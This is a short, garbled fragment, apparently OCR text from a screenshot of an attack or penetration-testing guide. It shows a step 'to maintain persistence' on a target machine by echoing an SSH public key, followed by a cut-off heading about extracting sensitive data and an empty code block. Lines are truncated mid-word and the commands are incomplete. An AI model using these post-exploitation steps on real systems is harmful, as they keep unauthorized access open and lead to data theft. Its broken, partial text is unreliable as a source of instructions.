
To maintain persistence
target machine:

```bash

echo "ssh-rsa AAAA..." 
```

#### **Extracting Sensi
If access is gained, lo
contain document data:

```bash
